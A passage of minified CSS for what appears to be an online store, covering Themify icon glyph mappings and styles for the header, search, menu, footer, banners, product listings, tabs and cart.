}.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: 